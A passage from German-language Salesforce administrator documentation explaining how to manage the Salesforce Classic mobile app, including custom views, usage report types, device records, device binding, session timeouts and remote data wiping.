- **•** Um eine Liste all Ihrer benutzerdefinierten Ansichten anzuzeigen, wählen Sie in der Dropdownliste Wählen Sie ein Objekt aus den Eintrag "Alle Objekte" aus. Sie können die Dropdownliste zur Objektauswahl auch verwenden, um die Ansichten nach Objekttyp zu filtern.
- **•** Um eine [neue mobile Ansicht zu erstellen,](#page-1198-0) wählen Sie das Objekt in der Dropdownliste zur Objektauswahl aus und klicken auf **Neue mobile Ansicht**.
- **•** Um Änderungen an einer benutzerdefinierten mobilen Ansicht vorzunehmen, klicken Sie neben dem Namen der Ansicht auf **Bearbeiten**.
- **•** Um eine benutzerdefinierte mobile Ansicht zu löschen, klicken Sie neben dem Namen der Ansicht auf **Entf**.
- **•** Um Details zu einer benutzerdefinierten mobilen Ansicht anzuzeigen, klicken Sie auf den entsprechenden Namen.

#### SIEHE AUCH:

[Übersicht für Administratoren über die mobile Salesforce Classic-Anwendung](#page-1177-0) [Verwalten von Konfigurationen für die mobile Salesforce Classic-Anwendung](#page-1209-0) [Verwalten von Geräten für die mobile Salesforce Classic-Anwendung](#page-1214-0)

## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen der Geräte und Benutzer für die mobile **Salesforce** Classic-Anwendung:

**•** "Setup und Konfiguration anzeigen"

Verwalten der benutzerdefinierten Ansichten für die mobile **Salesforce** Classic-Anwendung:

## Nutzungsdaten in benutzerdefinierten Berichtstypen der mobilen Salesforce Classic-Anwendung

Sie können benutzerdefinierte Berichtstypen mit Daten erstellen, die die Nutzung der mobilen Salesforce Classic-Anwendung in Ihrer Organisation anzeigen. So können diese Berichte etwa verdeutlichen, wie häufig Benutzer auf die mobile Salesforce Classic-Anwendung zugreifen, welche Modelle mobiler Geräte verwendet werden usw.

Um einen benutzerdefinierten Berichtstyp mit Nutzungsdaten für die mobile Salesforce Classic-Anwendung zu erstellen, wählen Sie beim Definieren eines benutzerdefinierten Berichtstyps als Hauptobjekt "Mobile-Sitzung" aus. Wenn Sie die Felder des benutzerdefinierten Berichtstyps auswählen, stehen Ihnen die folgenden für die mobile Salesforce Classic-Anwendung spezifischen Felder zur Wahl.



## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

### NUTZERBERECHTIGUNGEN

So erstellen und aktualisieren Sie Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Löschen benutzerdefinierter Berichte:

**•** "Alle Daten modifizieren"

# Anmerkung:

**•** Mobile Sitzungen ähneln in Berichten zum Anmeldeverlauf webbasierten Sitzungen. Allerdings weisen mobile Sitzungen einen festen Timeout-Wert von 20 Minuten auf. Wenn sich ein Benutzer bei der mobilen Salesforce Classic-Anwendung

anmeldet, wird von Salesforce eine neue mobile Sitzung erstellt. Ebenso wird eine neue mobile Sitzung gestartet, nachdem in der Anwendung oder auf dem Gerät im Allgemeinen 20 Minuten lang keine Aktivität verzeichnet wurde.

- **•** Berichte zur mobilen Sitzung umfassen nur Nutzungsdaten für die mobile Salesforce Classic-Anwendung und nicht für andere Salesforce-Mobilanwendungen, wie die Salesforce1-Anwendungen.
- **•** Bei einigen Geräten werden nicht alle physischen Attribute bereitgestellt. Apple-Geräte stellen zum Beispiel keine Informationen zur Marke bereit.

# <span id="page-1214-0"></span>Verwalten von Geräten für die mobile Salesforce Classic-Anwendung

Nachdem der Benutzer die mobile Salesforce Classic-Anwendung auf einem mobilen Gerät installiert hat und sich zum ersten Mal angemeldet hat, sammelt Salesforce Informationen zu dem Gerät und ordnet das Gerät dem Datensatz des Benutzers zu. Die Geräteinformationen sind schreibgeschützt.

Der Geräteeintrag wird zwar automatisch erstellt, Sie können jedoch trotzdem alle mobilen Benutzer und Geräte in Ihrer Organisation unter "Setup" verwalten, indem Sie auf im Feld Schnellsuche den Text *Benutzer und Geräte* eingeben und anschließend **Benutzer und Geräte** auswählen.

Auf der Seite "Alle Mobile-Benutzer und -Geräte" haben Sie folgende Möglichkeiten:

- **•** Die Liste der Benutzer in Ihrer Organisation anzeigen, die in die Lage versetzt wurden, die mobile Salesforce Classic-Anwendung zu verwenden.
- **•** Benutzerdefinierte Listenansichten erstellen, um unterschiedliche Untergruppen von mobilen Benutzern anzuzeigen. Beispielsweise können Sie eine Ansicht erstellen, in der die Benutzer angezeigt werden, die sich noch nie über die mobile Salesforce Classic-Anwendung bei Salesforce angemeldet haben, um die Wirksamkeit der Bemühungen Ihrer Organisation in Bezug auf die Bereitstellung von mobile Salesforce Classic-Anwendung zu evaluieren.
- **•** [Details zu einem mobilen Gerät anzeigen,](#page-1216-0) indem Sie auf die Geräteadresse klicken.
- **•** Details zu einem bestimmten Benutzer anzeigen, indem Sie auf den Benutzernamen klicken.
- **•** Details zu einer Konfiguration für mobile Verwendung anzeigen, indem Sie auf den Namen der Konfiguration klicken.
- **•** Folgende Aktionen für mehrere Benutzer gleichzeitig durchführen:
	- **–** [Timeout-Wert der Mobile-Sitzung anpassen](#page-1219-0)
	- **–** [Salesforce-Daten vom mobilen Gerät eines Benutzers löschen](#page-1220-0)
	- **–** [Ein mobiles Gerät aus dem Datensatz eines Benutzers löschen](#page-1221-0)
- **•** Herausfinden, warum das Gerät eines Benutzers nicht synchronisiert wird, indem Sie den Mauszeiger auf dem roten Fehlersymbol in der Spalte "Status" positionieren. Zusätzliche Informationen zu den Synchronisierungsfehlern werden auf der Detailseite des Geräts angezeigt.

### AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen der Geräte und Benutzer für die mobile **Salesforce** 

- Classic-Anwendung:
- **•** "Setup und Konfiguration anzeigen"

Verwalten von Geräten für die mobile Salesforce Classic-Anwendung:

**•** "Konfigurationen für mobile Verwendung verwalten"

Anmerkung: Die Verwaltung mobiler Benutzer ist auch über die Themenliste "Zugeordnete Mobile-Geräte" auf der Benutzerdetailseite möglich.

[Dauerhaftes Verknüpfen von Benutzern der mobilen Salesforce Classic-Anwendung mit einem Mobilgerät](#page-1215-0)

Sie können verhindern, dass mobile Benutzer ein anderes mobiles Gerät registrieren als das bei ihrer ersten Aktivierung der mobilen Salesforce Classic-Anwendung verwendete.

[Anzeigen von Geräteinformationen für die mobile Salesforce Classic-Anwendung](#page-1216-0)

[Festlegen von Timeout-Werten für Sitzungen der mobilen Salesforce Classic-Anwendung](#page-1219-0) [Löschen von Daten in der mobilen Salesforce Classic-Anwendung](#page-1220-0) [Löschen von mobilen Geräten](#page-1221-0)

#### SIEHE AUCH:

[Übersicht für Administratoren über die mobile Salesforce Classic-Anwendung](#page-1177-0) [Verwalten von Konfigurationen für die mobile Salesforce Classic-Anwendung](#page-1209-0)

# <span id="page-1215-0"></span>Dauerhaftes Verknüpfen von Benutzern der mobilen Salesforce Classic-Anwendung mit einem Mobilgerät

Sie können verhindern, dass mobile Benutzer ein anderes mobiles Gerät registrieren als das bei ihrer ersten Aktivierung der mobilen Salesforce Classic-Anwendung verwendete.

Standardmäßig ordnet Salesforce einen Gerätedatensatz automatisch dem mobilen Benutzer zu, der das Gerät zuletzt aktiviert hat. Daher müssen die Administratoren den Gerätedatensatz nicht aktualisieren, um das Gerät einem anderen Benutzer zuzuordnen. Dieses Verhalten erleichtert zwar den Austausch von Geräten zwischen den Benutzern in der Organisation, einige Benutzer bevorzugen jedoch, dass die Benutzer dauerhaft auf das Gerät beschränkt bleiben, dem sie ursprünglich zugewiesen wurden. Dadurch können die Administratoren in Unternehmen mit höchst vertraulichen Daten besser sicherstellen, dass ihre Benutzer nicht von privaten Geräten aus auf Unternehmensdaten zugreifen.

Dauerhaftes Verknüpfen eines Benutzers mit einem mobilen Gerät:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Salesforce Classic-Einstellungen* ein und wählen Sie dann **Salesforce Classic-Einstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie die Option Benutzer permanent mit Mobilgerät verknüpfen.
- **4.** Klicken Sie auf **Speichern**.
- ACHTUNG: Bei Aktivierung der Einstellung Benutzer permanent mit Mobilgerät verknüpfen muss der Administrator eingreifen, wenn Benutzer auf ein anderes Gerät umsteigen müssen. Damit der Benutzer ein anderes Gerät registrieren kann, ist das manuelle [Löschen des vorhandenen Geräts](#page-1183-0) Ihrerseits erforderlich. Wenn Sie das Gerät nicht löschen, kann der Benutzer nicht auf die mobile Salesforce Classic-Anwendung zugreifen.

#### AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen für die mobile Salesforce Classic-Anwendung:

**•** "Setup und Konfiguration anzeigen"

Ändern von Einstellungen für die mobile Salesforce Classic-Anwendung:

## <span id="page-1216-0"></span>Anzeigen von Geräteinformationen für die mobile Salesforce Classic-Anwendung

Salesforce sammelt Informationen zu dem Gerät eines mobilen Benutzers, wenn sich der Benutzer zum ersten Mal bei der mobilen Salesforce Classic-Anwendung anmeldet. Für den Zugriff auf die Gerätedetails gibt es zwei Möglichkeiten.

- **•** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer und Geräte* ein und wählen Sie dann **Benutzer und Geräte** aus. Klicken Sie dann in der Listenansicht auf eine Geräteadresse.
- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus. Klicken Sie neben einem Benutzernamen auf **Bearbeiten** und klicken Sie dann auf die Geräteadresse in der Themenliste "Zugeordnete Mobile-Geräte".

Von der Seite "Mobiles Gerät" aus können Sie Folgendes durchführen:

- **•** Geräteinformationen prüfen
- **•** [Timeout-Wert der Mobile-Sitzung anpassen](#page-1219-0)
- **•** [Salesforce-Daten vom Gerät eines Benutzers löschen](#page-1220-0)
- **•** [Ein Gerät aus dem Datensatz eines Benutzers löschen](#page-1221-0)

In der folgenden Tabelle werden die Felder, die für jedes mobile Gerät in Ihrem Unternehmen gespeichert sind, in alphabetischer Reihenfolge beschrieben.



### AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen der Geräte und Benutzer für die mobile **Salesforce** 

- Classic-Anwendung:
- **•** "Setup und Konfiguration anzeigen"

Verwalten von Geräten für die mobile Salesforce Classic-Anwendung:





Anmerkung: Wenn Salesforce erkennt, dass das ausgewählte Gerät von einem Benutzer in einer anderen Organisation registriert wurde, wird auf der Gerätedetailseite eine Fehlermeldung ausgegeben. Dies kann geschehen, wenn ein Gerät für einen Benutzer in Ihrem Sandbox-Unternehmen registriert und dann später von einem Benutzer in Ihrer Produktionsumgebung aktiviert wurde. Den alten Gerätedatensatz entfernen Sie, indem Sie einfach [das Gerät löschen](#page-1221-0).

## <span id="page-1219-0"></span>Festlegen von Timeout-Werten für Sitzungen der mobilen Salesforce Classic-Anwendung

Aus Sicherheitsgründen ist für die mobile Salesforce Classic-Anwendung festgelegt, dass Benutzer nach 10 Minuten Inaktivität gesperrt werden. Administratoren können diese Einstellung für jedes Gerät separat anpassen oder deaktivieren. Beispielsweise könnten Sie die Timeout-Einstellung der mobilen Salesforce Classic-Anwendung deaktivieren, wenn das Betriebssystem des mobilen Geräts über einen eigenen Sperrmechanismus verfügt.

So ändern Sie den Timeout-Wert für Sitzungen der mobilen Salesforce Classic-Anwendung:

- **1.** Navigieren Sie zu einer der folgenden Seiten.
	- **•** Wenn Sie mehrere Geräte gleichzeitig verwenden, geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer und Geräte* ein und wählen Sie dann **Benutzer und Geräte** aus. Wählen Sie in der Listenansicht auf der Seite für Mobile-Benutzer und -Geräte die gewünschten Geräte aus.
	- **•** Wenn Sie ein bestimmtes Gerät verwenden, geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus. Klicken auf den Namen eines Benutzers und klicken Sie dann auf die Geräteadresse in der Themenliste "Zugeordnete Mobile-Geräte", um die Seite "Mobile-Gerät" anzuzeigen.
- **2.** Klicken Sie auf **Timeout für Mobile-Sitzung festlegen**.
- **3.** Wählen Sie den neuen Timeout-Wert in Minuten aus. Außerdem können Sie **Läuft nie ab** auswählen, wenn die Anwendung nicht für die Benutzer gesperrt werden soll.
- **4.** Klicken Sie auf **Speichern**.

Salesforce versucht, eine Nachricht mit den neuen Sitzungstimeout-Werten an die ausgewählten Mobile-Geräte zu senden.

<span id="page-1219-1"></span>**5.** Auf einer Bestätigungsseite sind für jedes von Ihnen ausgewählte Mobile-Gerät [die Ergebnisse](#page-1219-1) [zusammengefasst](#page-1219-1).

## Timeout-Ergebnisse für Mobile-Sitzungen

Nachdem Salesforce die neuen Sitzungstimeout-Werte an die ausgewählten Mobile-Geräte gesendet hat, gibt eine Ergebnisseite Auskunft über den Status jeder Nachricht. In der nachstehenden Tabelle sind die drei möglichen Ergebnisse beschrieben:



## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

## NUTZERBERECHTIGUNGEN

Festlegen von Timeout-Werten für Sitzungen der mobilen **Salesforce** Classic-Anwendung:

## <span id="page-1220-0"></span>Löschen von Daten in der mobilen Salesforce Classic-Anwendung

Wenn ein Benutzer auf die mobile Salesforce Classic-Anwendung zugreift, enthält das mobile Gerät des Benutzers sowohl die Mobile-Anwendung als auch eine bestimmte Menge der Salesforce-Daten des Benutzers. Der Administrator kann die Daten von einem Gerät entfernen, ohne dabei die Mobile-Anwendung zu deinstallieren. Das ist eine wirksame Sicherheitsmaßnahme für den Fall, dass ein Benutzer sein Gerät verlegt hat. Auch wenn Sie vorhaben, das Gerät einem anderen Benutzer zu geben, müssen Sie die Daten auf dem Gerät löschen.

Löschen der Salesforce-Daten auf einem oder mehreren mobilen Geräten:

- **1.** Navigieren Sie zu einer der folgenden Seiten.
	- **•** Wenn Sie mehrere Geräte gleichzeitig verwenden, geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer und Geräte* ein und wählen Sie dann **Benutzer und Geräte** aus. Wählen Sie in der Listenansicht auf der Seite für Mobile-Benutzer und -Geräte die gewünschten Geräte aus.
	- **•** Wenn Sie ein bestimmtes Gerät verwenden, geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus. Klicken auf den Namen eines Benutzers und klicken Sie dann auf die Geräteadresse in der Themenliste "Zugeordnete Mobile-Geräte", um die Seite "Mobile-Gerät" anzuzeigen.

**2.** Klicken Sie auf **Daten löschen** und dann auf **OK**.

Salesforce versucht, an die mobilen Geräte zum Löschen der Daten eine Nachricht zu senden.

### Löschen von Datenergebnissen

Nachdem Salesforce die Nachricht an die Mobile-Geräte, auf denen Daten gelöscht werden sollen, gesendet hat, gibt eine Ergebnisseite Auskunft über den Status jeder Nachricht. In der nachstehenden Tabelle sind die drei möglichen Ergebnisse beschrieben:



SIEHE AUCH:

[Verwalten von Geräten für die mobile Salesforce Classic-Anwendung](#page-1214-0) [Löschen von mobilen Geräten](#page-1221-0)

# AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

### NUTZERBERECHTIGUNGEN

Löschen der Salesforce-Daten auf einem Gerät, auf dem die mobile **Salesforce** Classic-Anwendung ausgeführt wird:

## <span id="page-1221-0"></span>Löschen von mobilen Geräten

Es gibt zwei Situationen, in denen ein mobiles Gerät aus dem Datensatz eines Benutzers gelöscht werden sollte:

